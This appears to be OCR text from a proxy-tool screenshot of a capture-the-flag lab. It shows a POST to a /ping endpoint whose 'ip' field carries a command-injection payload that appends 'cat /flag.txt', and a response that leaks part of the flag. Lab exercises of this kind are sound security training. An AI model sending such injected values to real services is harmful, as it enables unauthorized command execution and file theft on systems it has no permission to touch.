 Request
Pretty Raw Hex
\n
1 POST /ping HTTP/1.1
2 Host: 94.237.55.155:54417
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.55.155:54417/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 18
10 Origin: http://94.237.55.155:54417
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=1;cat /flag.txt
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Tue, 18 Feb 2025 23:25:12 GMT
4 Connection: close
5 Content-Length: 283
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.025 ms
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% packet loss, time 0ms
12 rtt min/avg/max/mdev = 0.025/0.025/0.025/0.000 ms
13 HTB{
75
}
14